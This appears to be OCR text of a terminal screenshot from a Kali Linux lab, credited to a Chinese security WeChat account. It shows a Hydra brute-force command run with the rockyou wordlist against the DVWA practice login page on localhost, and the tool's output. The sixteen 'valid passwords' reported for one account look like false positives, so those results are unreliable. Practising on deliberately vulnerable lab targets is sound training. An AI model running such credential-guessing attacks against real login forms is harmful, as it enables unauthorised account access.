 1 2 3 4 4:08
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: /etc/php/8.1/apache2 × kali@kali: ~/Desktop ×
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l admin -P rockyou 127.0.0.1 http-post-form "/DVWA/vulnerabilities/brute/index.php:username=^USER^:password=^PASS^
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
es (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-17 04:07:16
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344401 login tries (l:1/p:14344401), ~896526 tries per task
[DATA] attacking http-post-form://127.0.0.1:80/DVWA/vulnerabilities/brute/index.php:username=^USER^:password=^PASS^
[80][http-post-form] host: 127.0.0.1 login: admin password: 12345
[80][http-post-form] host: 127.0.0.1 login: admin password: password
[80][http-post-form] host: 127.0.0.1 login: admin password: princess
[80][http-post-form] host: 127.0.0.1 login: admin password: 123456
[80][http-post-form] host: 127.0.0.1 login: admin password: 123456789
[80][http-post-form] host: 127.0.0.1 login: admin password: iloveyou
[80][http-post-form] host: 127.0.0.1 login: admin password: 1234567
[80][http-post-form] host: 127.0.0.1 login: admin password: rockyou
[80][http-post-form] host: 127.0.0.1 login: admin password: 12345678
[80][http-post-form] host: 127.0.0.1 login: admin password: abc123
[80][http-post-form] host: 127.0.0.1 login: admin password: daniel
[80][http-post-form] host: 127.0.0.1 login: admin password: monkey
[80][http-post-form] host: 127.0.0.1 login: admin password: nicole
[80][http-post-form] host: 127.0.0.1 login: admin password: babygirl
[80][http-post-form] host: 127.0.0.1 login: admin password: lovely
[80][http-post-form] host: 127.0.0.1 login: admin password: jessica
1 of 1 target successfully completed, 16 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-17 04:07:18
┌──(kali㉿kali)-[~/Desktop]
└─$
公众号 · 二进制空间安全